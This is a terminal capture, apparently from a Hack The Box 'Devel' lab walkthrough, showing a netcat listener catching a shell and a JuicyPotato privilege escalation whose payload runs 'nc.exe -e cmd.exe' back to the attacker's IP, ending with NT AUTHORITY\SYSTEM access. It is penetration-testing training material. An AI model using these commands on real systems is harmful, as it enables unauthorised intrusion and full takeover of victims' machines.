 ┌──(kali㉿kali)-[~/HTB/Devel]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.5] 49180
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
c:\Windows\Temp>JuicyPotatox86.exe -l 4444 -c "{4991d34b-80a1-4291-83b6-33283
66b9097}" -p c:\windows\system32\cmd.exe -a "/c c:\windows\Temp\nc.exe -e cmd
.exe 10.10.14.21 1337" -t *
JuicyPotatox86.exe -l 4444 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p c:\
windows\system32\cmd.exe -a "/c c:\windows\Temp\nc.exe -e cmd.exe 10.10.14.21
 1337" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK